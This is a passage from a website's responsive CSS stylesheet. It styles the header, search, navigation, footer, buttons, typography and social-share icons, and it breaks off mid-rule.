.fancybox-thumbs > ul > li:before {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border: 4px solid #4ea7f9;
  z-index: 99991;
  opacity: 0;
  -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before {
  opacity: 1; }

/* Styling for Small-Screen Devices */

.fancybox-slide > * {
  padding: 0;
  margin: 0; }

.header {
  width: 100%;
  padding: 0 10px 0 24px;
  height: 63px;
  background: #353535;
  position: fixed;
  z-index: 3;
  top: 0;
  left: 0;
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }
  .header__wrapper {
    max-width: 1920px;
    width: 100%;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    margin: 0 auto;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    height: 100%; }
  .header__logo {
    max-width: 120px;
    min-width: 120px;
    height: 18px; 
	margin-right: auto; }
    .header__logo-view {
      max-width: 100%;
      vertical-align: middle; }
  .header__nav {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center; }
  .header__social {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    margin-bottom: 30px; }
    .header__social-link {
      margin-right: 30px;
      width: 21px;
      height: 21px;
      color: white;
      opacity: 0.7;
      text-decoration: none;
      font-size: 22px; }
      .header__social-link:last-of-type {
        margin-right: 0; }
  .header__external {
    display: none; }
    .header__external-link {
      min-width: 50%;
      max-width: 50%;
      width: 50%;
      height: 100%;
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center;
      opacity: 0.7;
      border: 1px solid #CDAD6B;
      color: #CDAD6B;
      text-decoration: none;
      font-size: 14px;
      line-height: 1.14;
      text-transform: uppercase;
      -webkit-transition: opacity .3s;
      transition: opacity .3s; }
      .header__external-link span {
        font-size: 9px;
        line-height: 1.78; }
    .header__external--mobile {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      height: 58px; }
  .header__action-box {
    margin-right: 40px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
    -webkit-transition: opacity .3s, -webkit-transform .3s;
    transition: opacity .3s, -webkit-transform .3s;
    transition: opacity .3s, transform .3s;
    transition: opacity .3s, transform .3s, -webkit-transform .3s; }

.search__button {
  width: 15px;
  min-width: 15px;
  height: 18px;
  margin-right: 25px;
  -webkit-transition: color .3s;
  transition: color .3s;
  cursor: pointer;
  opacity: 0.7; }
  .search__button:after {
    content: '\e910';
    color: white;
    -webkit-transition: color .3s;
    transition: color .3s; }
  .search__button:hover {
    opacity: 1; }

.search__form {
  width: 100%;
  height: 100%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  padding: 0 20px;
  position: absolute;
  left: 0;
  top: 0;
  background: #353535;
  visibility: hidden;
  z-index: -1;
  opacity: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-transition: opacity 0.3s, -webkit-transform .3s;
  transition: opacity 0.3s, -webkit-transform .3s;
  transition: opacity 0.3s, transform .3s;
  transition: opacity 0.3s, transform .3s, -webkit-transform .3s; }
  .search__form.active {
    visibility: visible;
    z-index: 3;
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); }
  .search__form-label {
    display: block;
    width: 100%;
    position: relative; }
    .search__form-label:before {
      content: '\e910';
      color: #CDAD6B;
      position: absolute;
      left: 15px;
      margin: auto;
      font-size: 14px;
      height: 14px;
      top: 0;
      bottom: 0; }
  .search__form-field {
    font-family: 'MiglioreFont', sans-serif;
    font-weight: normal;
    font-size: 18px;
    color: white;
    background: #353535;
    width: 100%;
    height: 35px;
    border: 1px solid #CDAD6B;
    border-radius: 24px;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    padding: 0 30px 0 44px;
    outline: none; }

.search__close {
  width: 12px;
  height: 12px;
  position: absolute;
  right: 38px;
  top: 0;
  bottom: 0;
  margin: auto;
  font-size: 14px;
  cursor: pointer;
  opacity: 0;
  z-index: -1;
  -webkit-transition: all .3s;
  transition: all .3s; }
  .active ~ .search__close {
    opacity: 1;
    z-index: 3; }
  .search__close:hover:after {
    color: #CDAD6B; }
  .search__close:after {
    content: '\e90d';
    color: white;
    -webkit-transition: color .3s;
    transition: color .3s; }

.search__area {
  width: 100%;
  height: calc(100% - 63px);
  overflow: auto;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column; }
  .search__area.hidden {
    display: none; }
  .search__area.searching:before {
    content: "\e97a";
    color: #CDAD6B;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 25px;
    height: 25px;
    font-size: 25px;
    margin: auto;
    z-index: 1; }
  .search__area.searching:after {
    content: '';
    display: block;
    background: rgba(255, 255, 255, 0.5);
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto; }

.search-result__highlighted {
  background: #F0E6D1; }

.search-result__header {
  padding: 28px 30px 15px;
  background: #f0f0f0; }

.search-result__headline {
  margin-bottom: 12px; }
  .search-result__headline_wrapper {
    max-width: 960px;
    margin: 0 auto; }
  .search-result__headline_desc {
    font-size: 16px;
    color: #636363; }

.search-result__section {
  background: white;
  padding: 33px 30px 60px;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1; }
  .search-result__section_wrapper {
    max-width: 960px;
    margin: 0 auto; }
  .search-result__section_headline {
    font-size: 35px;
    color: #CDAD6B;
    font-weight: 200;
    line-height: 1;
    margin: 30px 0; }

.search-result__item {
  text-decoration: none;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
      -ms-flex-align: start;
          align-items: flex-start;
  border-bottom: 1px solid #f0f0f0;
  margin-bottom: 30px;
  padding-bottom: 30px; }
  .search-result__item:last-of-type {
    border-bottom: none; }
  .search-result__item_date {
    font-size: 14px;
    color: #CDAD6B;
    margin-bottom: 15px; }
  .search-result__item_caption {
    font-size: 18px;
    color: #353535;
    line-height: 1;
    margin-bottom: 15px; }
  .search-result__item_desc {
    font-size: 16px;
    line-height: 1.38;
    color: #878787; }
  .search-result__item_vendor {
    font-size: 14px;
    color: #CDAD6B; }

.search-result__figure {
  margin-right: 23px;
  min-width: 80px;
  max-width: 220px;
  width: 100%; }

.search-result__view {
  max-width: 100%;
  vertical-align: top; }

.lang {
  width: 34px;
  height: 20px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  position: relative;
  cursor: pointer;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin-right: 20px;
  color: white;
  -webkit-transition: 500ms;
  transition: 500ms; }
  .lang.active {
    margin-top: -42px; }
  .lang:hover:after {
    opacity: 1; }
  .lang:after {
    content: '\e90e';
    position: absolute;
    opacity: 0.7;
    top: 0;
    right: 0;
    font-size: 8px;
    line-height: 22px;
    bottom: 0; }
    .active ~ .lang:after {
      -webkit-transform: rotate(180deg);
              transform: rotate(180deg); }
  .lang__current {
    font-size: 14px;
    line-height: 20px;
    opacity: 0.7;
    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none; }
  .lang__list {
    visibility: hidden;
    opacity: 0;
    position: absolute;
    top: 100%;
    left: 0;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s; }
    .lang__list.active {
      visibility: visible;
      opacity: 1; }
    .lang__list_item {
      line-height: 16px;
      padding-top: 3px; }
      .lang__list_item-link {
        font-size: 14px;
        opacity: 0.3;
        line-height: 18px;
        color: white;
        text-decoration: none;
        -webkit-user-select: none;
           -moz-user-select: none;
            -ms-user-select: none;
                user-select: none;
        -webkit-transition: opacity 0.2s;
        transition: opacity 0.2s; }
        .lang__list_item-link:hover {
          opacity: 0.7; }

.social__insta:before {
  content: '\e902'; }

.social__pinterest:before {
  content: '\e904'; }

.social__facebook:before {
  content: '\e900';
  font-size: 1.5em; }

.footer {
  position: relative;
  background: #fcf6ee;
  color: #353535;
  padding: 25px 0 16px;
				
  margin-top: -246px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }
  .footer-box {
    padding: 0 30px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column; }
  .footer__left {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: column-reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse; }
  .footer__right {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    margin-top: 15px; }
  .footer__nav {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    text-align: center; }
    .footer__nav-item {
      margin-bottom: 11px; }
    .footer__nav-link {
      font-size: 14px;
      line-height: 16px;
      color: #353535;
      opacity: 0.6;
      text-decoration: none;
      -webkit-transition: opacity .3s;
      transition: opacity .3s; }
      .footer__nav-link:hover {
        opacity: 1; }
    .footer__nav-separator {
      padding: 0 15px;
      position: relative; }
      .footer__nav-separator:after {
        content: '';
        width: 1px;
        height: 10px;
        position: absolute;
        top: 0;
        bottom: 0;
        right: 0;
        margin: auto;
        background: rgba(53, 53, 53, 0.6); }
      .footer__nav-separator:last-child:after {
        content: none; }
  .footer__action-box {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-flex-direction: row-reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse; }
  .footer__action-item {
    margin-bottom: 11px; }
  .footer__action-link {
    font-size: 14px;
    line-height: 16px;
    text-decoration: none;
    color: #CDAD6B;
    opacity: 0.6;
    margin-bottom: 11px;
    -webkit-transition: opacity .3s;
    transition: opacity .3s; }
    .footer__action-link:after {
      font-size: 10px;
      margin-left: 6px; }
    .footer__action-link:hover {
      opacity: 1; }
    .footer__action-link--connect:after {
      content: '\e907'; }
    .footer__action-link--proposal:after {
      content: '\e90a'; }
  .footer__social {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    margin-bottom: 11px; }
    .footer__social-item {
      margin-right: 17px; }
    .footer__social-link {
      color: black;
      opacity: 0.5;
      text-decoration: none; }
  .footer__copyrights {
    font-size: 12px;
    line-height: 16px;
    opacity: 0.6;
    margin-bottom: 11px; }
    .footer__copyrights-link {
      font-size: 12px;
      color: black;
      text-decoration: none; }
  .footer__copyrights-block {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-flow: row nowrap;
        -ms-flex-flow: row nowrap;
            flex-flow: row nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center; }
  .footer__copyrights-link {
    font-size: 14px; }						  

.nav__mobile-toggle:before, .nav__mobile-toggle:after, .nav__mobile-toggle_icon {
  width: 100%;
  height: 2px;
  background: #CDAD6B; }

.nav {
  position: relative;
  z-index: 2;
  margin-bottom: 30px;
  overflow: auto;
  max-height: 100%;
  height: 100%; }
  .nav__wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    background: #353535;
    margin: 0;
    max-width: 375px;
    padding: 70px 38px 35px;
    position: fixed;
    top: 0;
    right: -100%;
    height: 100%;
    width: 100%;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    z-index: 2;
    -webkit-transition: right 0.3s;
    transition: right 0.3s; }
    .nav__wrapper.dropped {
      right: 0; }
  .nav__item {
    height: 44px;
    line-height: 44px;
    width: 100%; }
    .nav__item.current-menu-item .nav__item-link {
      opacity: 1; }
    .nav__item-social {
      width: 100%; }
      .nav__item-social:before {
        content: '';
        display: block;
        width: 15px;
        height: 2px;
        background: #878787;
        margin: 20px 0 25px;
        -webkit-align-self: flex-start;
            -ms-flex-item-align: start;
                align-self: flex-start; }
    .nav__item-link {
      font-size: 18px;
      text-decoration: none;
      color: white;
      opacity: 0.7;
      white-space: nowrap;
      -webkit-transition: color .3s;
      transition: color .3s;
      display: block; }
      .nav__item-link:hover {
        opacity: 1; }
      .nav__item-link__get-proposal:after {
        content: '\e90a';
        color: white;
        margin-left: 8px;
        -webkit-transition: color .3s;
        transition: color .3s; }
  .nav__mobile-toggle {
    width: 20px;
    height: 14px;
    position: absolute;
    right: 25px;
    z-index: 3;
    top: 0;
    bottom: 0;
    margin: auto;
    cursor: pointer; }
    .nav__mobile-toggle:before {
      content: '';
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      -webkit-transform-origin: 5px 0;
              transform-origin: 5px 0;
      -webkit-transition: all 0.4s;
      transition: all 0.4s; }
    .nav__mobile-toggle.dropped:before {
      -webkit-transform: rotate(43deg);
              transform: rotate(43deg);
      width: 110%;
      border-radius: 4px; }
    .nav__mobile-toggle:after {
      content: '';
      display: block;
      position: absolute;
      bottom: 0;
      left: 0;
      -webkit-transform-origin: -1px 0;
              transform-origin: -1px 0;
      -webkit-transition: all 0.4s;
      transition: all 0.4s; }
    .nav__mobile-toggle.dropped:after {
      -webkit-transform: rotate(-43deg);
              transform: rotate(-43deg);
      width: 110%;
      border-radius: 4px; }
    .nav__mobile-toggle_icon {
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      margin: auto;
      -webkit-transition: all 0.4s;
      transition: all 0.4s; }
      .dropped .nav__mobile-toggle_icon {
        width: 0;
        opacity: 0;
        -webkit-transition: all 0.15s;
        transition: all 0.15s; }

.overlay {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
  -webkit-align-items: flex-end;
      -ms-flex-align: end;
          align-items: flex-end;
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  height: 100%;
  width: 100%;
  visibility: hidden;
  opacity: 0;
  background-color: rgba(53, 53, 53, 0.8);
  -webkit-transition: opacity 0.3s;
  transition: opacity 0.3s; }
  .overlay.active {
    visibility: visible;
    opacity: 1;
    z-index: 1; }

.headline {
  font-size: 40px;
  font-weight: 200;
  font-style: normal;
  font-stretch: normal;
  line-height: 1;
  color: black; }
  .headline--section {
    margin-bottom: 40px;
    padding: 0; }
  .headline--shops {
    max-width: 594px;
    margin: 0 auto 30px;
    font-size: 30px;
    padding: 0; }
  .headline--article {
    margin-bottom: 28px;
    padding: 0 40px;
    word-wrap: break-word; }
  .headline--catalog {
    margin-bottom: 33px; }
  .headline__small {
    font-size: 24px;
    line-height: 1.08; }
  .headline__before {
    font-size: 14px;
    font-weight: normal;
    font-style: normal;
    font-stretch: normal;
    line-height: 2.43;
    letter-spacing: 3px;
    text-align: center;
    text-transform: uppercase;
    margin-bottom: 23px; }
  .headline__center {
    text-align: center; }
  .headline__desc {
    font-size: 16px;
    font-weight: 300;
    font-style: normal;
    font-stretch: normal;
    line-height: 1.63;
    letter-spacing: normal;
    text-align: center;
    color: #878787;
    max-width: 100%; }

.button {
  min-width: 224px;
  max-width: 224px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 10px 40px 10px 26px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  border-radius: 32px;
  height: 59px;
  line-height: 59px;
  text-decoration: none;
  background: transparent;
  outline: none;
  cursor: pointer;
  font-size: 14px;
  font-weight: bold;
  border: 2px solid #CDAD6B;
  color: #CDAD6B;
  -webkit-transition: all .3s;
  transition: all .3s; }
  .button:hover {
    color: white;
    background: #CDAD6B; }
  .button:after {
    content: '\e90b';
    color: #CDAD6B;
    -webkit-transition: color .3s;
    transition: color .3s; }
  .button:hover:after {
    color: white; }
  .button__wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
            justify-content: flex-start;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column; }
    .button__wrapper_rightside {
      -webkit-box-pack: end;
      -webkit-justify-content: flex-end;
          -ms-flex-pack: end;
              justify-content: flex-end; }
  .button--upto {
    width: 59px;
    min-width: 59px;
    max-width: 59px;
    height: 59px;
    border-radius: 50%;
    border: 2px solid #CDAD6B;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    text-decoration: none;
    -webkit-transition: background .3s;
    transition: background .3s; }
    .button--upto:hover {
      background: #CDAD6B; }
      .button--upto:hover:after {
        color: white; }
    .button--upto:after {
      content: '\e90b';
      color: #CDAD6B;
      -webkit-transform: rotate(-90deg);
              transform: rotate(-90deg);
      -webkit-transition: color .3s;
      transition: color .3s; }

.wp__typo p, .wp__typo h1, .wp__typo h2, .wp__typo h3, .wp__typo h4, .wp__typo h5, .wp__typo h6, .wp__typo > ul, .wp__typo > ol, .wp__typo table {
  margin: 0 30px 20px 35px; }

.wp__typo p {
  font-size: 16px;
  min-height: 16px;
  line-height: 1.5;
  text-align: left;
  color: #878787; }
  .wp__typo p strong {
    font-weight: bold; }
  .wp__typo p a {
    color: inherit; }
    .wp__typo p a:hover {
      text-decoration: none; }
    .wp__typo p a strong {
      font-weight: bold; }
  .wp__typo p em {
    font-style: italic; }
  .wp__typo p u {
    text-decoration: none; }
  .wp__typo p img {
    max-width: 100%;
    height: auto;
    vertical-align: top; }
  .wp__typo p iframe {
    max-width: 100%;
    margin: 0 auto;
    display: block; }

.wp__typo img {
  max-width: 100%;
  height: auto;
  vertical-align: top; }

.wp__typo .img__wrapper {
  margin: 0 0 54px;
  text-align: center; }

.wp__typo .img__gallery {
  text-align: center;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center; }
  .wp__typo .img__gallery_item {
    width: 100%;
    max-width: 480px;
    margin: 0 0 40px;
    -webkit-box-sizing: border-box;
            box-sizing: border-box; }

.wp__typo .img__title {
  opacity: 0.7;
  font-size: 14px;
  color: #353535;
  margin-top: 6px;
  text-align: left;
  padding: 0 40px; }

.wp__typo h1, .wp__typo h2, .wp__typo h3, .wp__typo h4, .wp__typo h5, .wp__typo h6 {
  font-size: 28px;
  line-height: normal;
  color: black;
  padding-top: 10px;
  margin-bottom: 50px; }

.wp__typo hr {
  margin: 40px 0;
  height: 1px;
  background: #353535;
  border: none; }

.wp__typo > ul li {
  font-size: 16px;
  line-height: 1.44;
  color: #878787; }
  .wp__typo > ul li:before {
    content: '— '; }

.wp__typo > ol li {
  font-size: 16px;
  line-height: 1.44;
  color: #818181;
  list-style-type: decimal; }

.wp__typo .alignleft {
  float: left; }

.wp__typo .alignright {
  float: right; }

.wp__typo .aligncenter {
  display: block;
  text-align: center;
  margin: 0 auto; }

/*@import "common/keyframes";*/
/*@import "common/map";*/

.fscreen-main__headline-text {
  margin-bottom: 50px; }
  
.fscreen-main__desc {
  padding: 45px 40px 40px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  display: none; }
  .fscreen-main__desc_wrapper {
    width: 100%; }

.fscreen-main__headline {
  font-size: 50px;
  font-weight: 200;
  color: black;
  line-height: 0.9;
  max-width: 360px; }
  .fscreen-main__headline_wrapper {
    margin-bottom: 23px; }

.fscreen-main__text {
  font-size: 16px;
  line-height: 1.38;
  color: #878787;
  opacity: 0.65;
  max-width: 320px; }

.carousel-main {
  position: relative; }
  .carousel-main__counter {
    display: none; }
  .carousel-main__view {
    max-width: 100%;
    width: 100%; }
  .carousel-main__desc {
    padding: 0 40px 40px;
    font-size: 16px;
    line-height: 1.38;
    color: #878787;
    opacity: 0.65;
    max-width: 320px;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
            flex-grow: 1; }
  .carousel-main__headline {
    padding: 25px 40px 0;
    margin-bottom: 23px;
    font-size: 50px;
    font-weight: 200;
    color: black;
    line-height: 0.9;
    max-width: 360px; }

.collection-main {
  padding: 40px 40px 52px;
  background: #f0f0f0; }
  
.collection-main2 {
  padding: 40px 40px 52px;
  background: #ffffff; }	

.news-main {
  padding: 61px 40px 58px; }
  
.news-main2 {
  padding: 61px 40px 58px;
  background: #f0f0f0;  }  

.shops-main {
  background: #353535; }
  .shops-main__wrapper {
    width: 100%; }
  .shops-main__info {
    padding: 45px 40px 80px;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    width: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
        -ms-flex-pack: end;
            justify-content: flex-end; }
  .shops-main__map {
    display: none; }
  .shops-main__headline {
    color: #CDAD6B; }
  .shops-main__desc {
    max-width: 400px;
    font-size: 18px;
    line-height: 1.44;
    color: #ffffff;
    margin: 30px 0 60px; }
  .shops-main__button {
    padding: 0; }

.inner {
  padding: 53px 0 60px; }
  .inner_about {
    background-image: url(../img/about/back-plate.png);
    background-position: center -70px;
    background-repeat: no-repeat;
    background-size: 140%; }

.share-box {
  margin: 0 30px 20px 35px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center; }
  .share-box:before {
    content: "\e905";
    color: #CDAD6B;
    font-size: 24px;
    padding-right: 15px;
    margin-right: 20px;
    border-right: 1px solid #dcdcdc; }

.page-404__headline {
  font-size: 24px;
  color: black;
  line-height: 36px;
  font-weight: bold; }
  .page-404__headline_desc {
    font-size: 56px;
    margin-bottom: 15px;
    color: #CDAD6B;
    padding-left: 40px;
    font-weight: bold; }

.ya-share2__item_service_gplus .ya-share2__icon:after, .ya-share2__item_service_facebook .ya-share2__icon:after, .ya-share2__item_service_vkontakte .ya-share2__icon:after, .ya-share2__item_service_odnoklassniki .ya-share2__icon:after, .ya-share2__item_service_skype .ya-share2__icon:after, .ya-share2__item_service_telegram .ya-share2__icon:after, .ya-share2__item_service_whatsapp .ya-share2__icon:after, .ya-share2__item_service_viber .ya-share2__icon:after {
  color: #d6d6d6;
  font-size: 25px;
  -webkit-transition: color .3s;
  transition: color .3s; }

.ya-share2__container_size_m .ya-share2__item {
  margin: 5px 17px 5px 0 !important; }

.ya-share2__item_service_gplus .ya-share2__badge {
  background-color: transparent !important; }

.ya-share2__item_service_gplus .ya-share2__icon {
  background: none !important;
  text-align: center;
  line-height: 24px; }
  .ya-share2__item_service_gplus .ya-share2__icon:after {
    content: "\e901"; }
  .ya-share2__item_service_gplus .ya-share2__icon:hover:after {
    color: #CDAD6B; }

.ya-share2__item_service_facebook .ya-share2__badge {
  background-color: transparent !important; }

.ya-share2__item_service_facebook .ya-share2__icon {
  background: none !important;
  text-align: center;
  line-height: 24px; }
  .ya-share2__item_service_facebook .ya-share2__icon:after {
    content: "\e900"; }
  .ya-share2__item_service_facebook .ya-share2__icon:hover:after {
    color: #CDAD6B; }

.ya-share2__item_service_vkontakte .ya-share2__badge {
  background-color: transparent !important; }

.ya-share2__item_service_vkontakte .ya-share2__icon {
  background: none !important;
  text-align: center;
  line-height: 24px; }
  .ya-share2__item_service_vkontakte .ya-share2__icon:after {
    content: "\e906"; }
  .ya-share2__item_service_vkontakte .ya-share2__icon:hover:after {
    color: #CDAD6B; }

.ya-share2__item_service_odnoklassniki .ya-share2__badge {
  background-color: transparent !important; }

.ya-share2__item_service_odnoklassniki .ya-share2__icon {
  background: none !important;
  text-align: center;
  line-height: 24px; }
  .ya-share2__item_service_odnoklassniki .ya-share2__icon:after {
    content: "\e903"; }
  .ya-share2__item_service_odnoklassniki .ya-share2__icon:hover:after {
    color: #CDAD6B; }
	
	
.ya-share2__item_service_skype .ya-share2__badge {
  background-color: transparent !important; }

.ya-share2__item_service_skype .ya-share2__icon {
  background: none !important;
  text-align: center;
  line-height: 24px; }
  .ya-share2__item_service_skype .ya-share2__icon:after {
    content: "\e910"; }
  .ya-share2__item_service_skype .ya-share2__icon:hover:after {
    color: #CDAD6B; }


.ya-share2__item_service_telegram .ya-share2__badge {
  background-color: transparent !important; }

.ya-share2__item_service_telegram .ya-share2__icon {
  background: none !important;
  text-align: center;
  line-height: 24px; }
  .ya-share2__item_service_telegram .ya-share2__icon:after {
    content: "\e911"; }
  .ya-share2__item_service_telegram .ya-share2__icon:hover:after {
    color: #CDAD6B; }


.ya-share2__item_service_whatsapp .ya-share2__badge {
  background-color: transparent !important; }

.ya-share2__item_service_whatsapp .ya-share2__icon {
  background: none !important;
  text-align: center;
  line-height: 24px; }
  .ya-share2__item_service_whatsapp .ya-share2__icon:after {
    content: "\e912"; }
  .ya-share2__item_service_whatsapp .ya-share2__icon:hover:after {
    color: #CDAD6B; }	

.ya-share2__item_service_viber .ya-share2__badge {
  background-color: transparent !important; }

.ya-share2__item_service_viber .ya-share2__icon {
  background: none !important;
  text-align: center;
  line-height: 24px; }
  .ya-share2__item_service_viber .ya-share2__icon:after {
    content: "\e913"; }
  .ya-share2__item_service_viber .ya-share2__icon:hover:after {
    color: #CDAD6B; }	

.categories {
  background: #f0f0f0; }

.catalog {
  padding: 18px 40px 60px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center; }
  .catalog__list {
    max-width: 280px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    height: 0;
    overflow: hidden; }
    .catalog__list.opened {
      height: auto;
      padding-bottom: 30px; }
    .catalog__list_opener_mobile {
      height: 60px;
      width: 100%;
      -webkit-box-sizing: border-box;
